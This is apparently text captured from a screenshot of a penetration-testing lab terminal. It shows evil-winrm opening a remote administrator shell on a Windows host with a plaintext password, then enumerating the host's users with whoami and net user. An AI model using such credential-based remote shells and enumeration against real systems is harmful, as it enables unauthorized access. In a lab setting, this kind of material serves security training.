 root@attackdefense:~# evil-winrm.rb -u administrator -p 'tinkerbell' -i 10.4.30.175
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
server\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator            auditor                  DefaultAccount
demo                     Guest                    sysadmin
WDAGUtilityAccount
The command completed with one or more errors.
*Evil-WinRM* PS C:\Users\Administrator\Documents>